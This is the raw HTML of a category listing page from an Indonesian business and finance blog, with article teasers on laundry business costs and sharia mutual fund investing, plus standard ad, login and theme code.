            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/riskaameliasubarkah/">Riska A. Subarkah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-20T15:38:01+07:00" >February 20, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/modal-bisnis-laundry-pakaian/"  rel="bookmark" class="td-image-wrap " title="Modal Bisnis Laundry Pakaian, Lengkap dengan Biaya Operasional" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="Modal Bisnis Laundry Pakaian" title="Modal Bisnis Laundry Pakaian, Lengkap dengan Biaya Operasional" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/01/Modal-Bisnis-Laundry-Pakaian-324x160.jpg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Modal Bisnis Laundry Pakaian" title="Modal Bisnis Laundry Pakaian, Lengkap dengan Biaya Operasional" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/01/Modal-Bisnis-Laundry-Pakaian-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/modal-bisnis-laundry-pakaian/"  rel="bookmark" title="Modal Bisnis Laundry Pakaian, Lengkap dengan Biaya Operasional">Modal Bisnis Laundry Pakaian, Lengkap dengan Biaya Operasional</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/riskaameliasubarkah/">Riska A. Subarkah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T18:16:59+07:00" >February 15, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/tips-investasi-reksadana-syariah-bagi-pemula/"  rel="bookmark" class="td-image-wrap " title="Tips Investasi Reksadana Syariah Bagi Pemula" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="Tips Investasi Reksadana Syariah" title="Tips Investasi Reksadana Syariah Bagi Pemula" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/01/Tips-Investasi-Reksadana-Syariah-324x160.jpg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Tips Investasi Reksadana Syariah" title="Tips Investasi Reksadana Syariah Bagi Pemula" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/01/Tips-Investasi-Reksadana-Syariah-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/tips-investasi-reksadana-syariah-bagi-pemula/"  rel="bookmark" title="Tips Investasi Reksadana Syariah Bagi Pemula">Tips Investasi Reksadana Syariah Bagi Pemula</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/riskaameliasubarkah/">Riska A. Subarkah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-13T13:14:43+07:00" >February 13, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://hitput.com/category/ekonomi-bisnis/page/3/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://hitput.com/category/ekonomi-bisnis/" class="first" title="1">1</a><span class="extend">...</span><a href="https://hitput.com/category/ekonomi-bisnis/page/3/" class="page" title="3">3</a><span class="current">4</span><a href="https://hitput.com/category/ekonomi-bisnis/page/5/" class="page" title="5">5</a><span class="extend">...</span><a href="https://hitput.com/category/ekonomi-bisnis/page/11/" class="last" title="11">11</a><a href="https://hitput.com/category/ekonomi-bisnis/page/5/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 4 of 11</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_11 td_block_template_1 ">

<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


		<aside id="recent-posts-72" class="td_block_template_1 widget recent-posts-72 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://hitput.com/tren-digital-marketing-2026/">10 Tren Digital Marketing 2026: Era AI dan Social Search</a>
									</li>
											<li>
					<a href="https://hitput.com/negara-murah-untuk-solo-traveler-luar-negeri/">3 Negara Murah untuk Solo Traveler Luar Negeri di Akhir Tahun</a>
									</li>
											<li>
					<a href="https://hitput.com/cafe-idroc-space-sentul-bogor/">Cafe Idroc Space Sentul Bogor: Coffee Shop Aesthetic dengan Jazz Vibes</a>
									</li>
											<li>
					<a href="https://hitput.com/ppid-sekretariat-dprd-jatim/">PPID Sekretariat DPRD Jatim, Pusat Layanan Informasi Publik</a>
									</li>
											<li>
					<a href="https://hitput.com/sri-wahyuni-tekankan-pendekatan-tiga-pilar/">Narkoba Renggut 50 Nyawa per Hari, Sri Wahyuni Tekankan Pendekatan Tiga Pilar</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="b00c51b849e0c8251103be4f812502ce" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hitput.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20118'%3E%3C/svg%3E" data-retina="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" alt="" title=""  width="240" height="118" data-lazy-src="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" /><noscript><img class="td-retina-data" src="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" data-retina="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" alt="" title=""  width="240" height="118" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Hitput.com selalu Up-to-Date dengan Berita dan Tren Terbaru seputar Keuangan, Bisnis, Investasi, Kesehatan, Hiburan, Fashion, OOTD Hijab.
<div class="footer-email-wrap">Contact us: <a href="mailto:info@hitput.com">info@hitput.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.dailymotion.com/hitputcom_official" title="Dailymotion">
                <i class="td-icon-font td-icon-dailymotion"></i>
                <span style="display: none">Dailymotion</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hitputcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hitputcom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://id.pinterest.com/hitputcom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7745"><a href="https://company.hitput.com/">About Us</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3962"><a href="https://hitput.com/contact-hitput/">Contact</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3963"><a rel="privacy-policy" href="https://hitput.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 | HITPUT.COM All Right Reserved
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div data-rocket-location-hash="2c70812aae4f2578abaddd73c718175b" id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div data-rocket-location-hash="44b1ba8a99f3faf0eb9eddedb4700554" class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div data-rocket-location-hash="913725823fc615714213d617c9bbc55e" class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://hitput.com/login/" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://hitput.com/category/ekonomi-bisnis/page/4/" />
			</p><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><div id="nsl-custom-login-form-1"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://hitput.com/register/?loginSocial=facebook&#038;redirect=https%3A%2F%2Fhitput.com%2Fcategory%2Fekonomi-bisnis%2Fpage%2F4%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a><a href="https://hitput.com/register/?loginSocial=google&#038;redirect=https%3A%2F%2Fhitput.com%2Fcategory%2Fekonomi-bisnis%2Fpage%2F4%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window._nslDOMReady(function () {
        var container = document.getElementById('nsl-custom-login-form-1'),
            form = container.closest('form');

        var innerContainer = container.querySelector('.nsl-container');
        if (innerContainer) {
            innerContainer.classList.add('nsl-container-embedded-login-layout-below');
            innerContainer.style.display = 'block';
        }

        form.appendChild(container);
    });
</script>
<style type="text/css">
    
    #nsl-custom-login-form-1 .nsl-container {
        display: none;
    }

    #nsl-custom-login-form-1 .nsl-container-embedded-login-layout-below {
        clear: both;
        padding: 20px 0 0;
    }

    .login form {
        padding-bottom: 20px;
    }</style>
</form>		</div>

		<a class="snax-link-forgot-pass" href="https://hitput.com/lostpassword/">Forgot password?</a>

					<p class="snax-form-tip snax-form-tip-register">Don&#039;t have an account? <a
					href="https://hitput.com/register/">Register</a>
			</p>
		
	
	
</div>

<div data-rocket-location-hash="c36c5205c505acf50e585dfb72cf9c61" class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div data-rocket-location-hash="9937031e566f012194590ee01b9fc59d" class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://hitput.com/lostpassword/" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Username or Email Address" />
			</p>
			<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script type="rocketlazyloadscript">
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

			<input type="hidden" name="redirect_to" value="https://hitput.com/category/ekonomi-bisnis/page/4/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div data-rocket-location-hash="a6fe4529cfac074c36c2be5ab8633dfa" class="snax-reset-tab snax-tab-inactive">

	<div data-rocket-location-hash="66f894372e361c9777c85753a3d89920" class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div data-rocket-location-hash="9161610acecc3af3cc84b09040811870" class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p></p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div data-rocket-location-hash="92f28ece8f4b78b68667fa37c27233f6" class="snax snax-notifications snax-notifications-off">
	<div data-rocket-location-hash="9bbfbaa990468e4b5ae271ba6ed5d2df" class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div data-rocket-location-hash="1fecaa64c3c19da0809ca56ce72ececf" id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div data-rocket-location-hash="f7ac5393cfd33e5faf1ded82704ad10e" class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div data-rocket-location-hash="85953aaaeeaf54e42815aee47cd0f855" class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div data-rocket-location-hash="787eb06e5550d5ac7d57f4a9b6066c9f" class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69725d4f247e5
    -->

    <script type="text/javascript" id="snax-collections-js-extra">
/* <![CDATA[ */
